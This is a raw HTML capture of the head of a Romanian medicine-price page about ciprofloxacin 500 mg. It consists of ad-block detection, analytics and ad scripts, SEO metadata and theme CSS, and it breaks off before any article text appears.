

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicamentecompensate.ro/ciprofloxacina-500-mg-prospect-pret-compensat/
body_size: 22238
content:
<!DOCTYPE html>
<html lang="en">
<html lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-3102106908648710?ers=1" nonce="rv5bmO4ggWCvnUF1-XGkyA"></script><script nonce="rv5bmO4ggWCvnUF1-XGkyA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("GET",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>

  <script async custom-element="amp-selector" src="https://cdn.ampproject.org/v0/amp-selector-0.1.js"></script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27236665-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27236665-1');
</script>

	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3102106908648710"
     crossorigin="anonymous"></script>
 <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<title>CIPROFLOXACINA 500 mg prospect pret compensat – Medicamente Compensate</title>

		<!-- All in One SEO 4.1.3.1 -->
		<meta name="description" content="Medicamente Compensate"/>
		<link rel="canonical" href="https://medicamentecompensate.ro/ciprofloxacina-500-mg-prospect-pret-compensat/" />
		<meta property="og:site_name" content="Medicamente Compensate – Fii puternic!  Informeaza-te!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CIPROFLOXACINA 500 mg prospect pret compensat – Medicamente Compensate" />
		<meta property="og:description" content="Medicamente Compensate" />
		<meta property="og:url" content="https://medicamentecompensate.ro/ciprofloxacina-500-mg-prospect-pret-compensat/" />
		<meta property="article:published_time" content="2011-03-10T13:51:23Z" />
		<meta property="article:modified_time" content="2020-01-29T18:29:10Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="medicamentecompensate.ro" />
		<meta name="twitter:title" content="CIPROFLOXACINA 500 mg prospect pret compensat – Medicamente Compensate" />
		<meta name="twitter:description" content="Medicamente Compensate" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux" href="https://medicamentecompensate.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux comentarii" href="https://medicamentecompensate.ro/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicamentecompensate.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.3.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#dd3333;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#dd3333;background-color:#dd3333;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#dd3333;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#dd3333;background-color:#dd3333;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#dd3333;}.entry-meta,.entry-meta *{line-height:1.45;color:#dd3333;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#dd3333;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#dd3333;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#dd3333;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#dd3333;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1267px;}}@font-face {font-family: "Astra";src: url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://medicamentecompensate.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8' media='all' />
<!--[if IE]>
<script src='https://medicamentecompensate.ro/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.3.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://medicamentecompensate.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://medicamentecompensate.ro/wp-json/wp/v2/pages/1519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicamentecompensate.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicamentecompensate.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel='shortlink' href='https://medicamentecompensate.ro/?p=1519' />
<link rel="alternate" type="application/json+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Fciprofloxacina-500-mg-prospect-pret-compensat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Fciprofloxacina-500-mg-prospect-pret-compensat%2F&#038;format=xml" />
<link rel="amphtml" href="https://medicamentecompensate.ro/ciprofloxacina-500-mg-prospect-pret-compensat/?amp"></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1519 ast-desktop ast-plain-container ast-no-sidebar astra-3.3.2 ast-header-custom-item-inside ast-full-width-primary-header ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
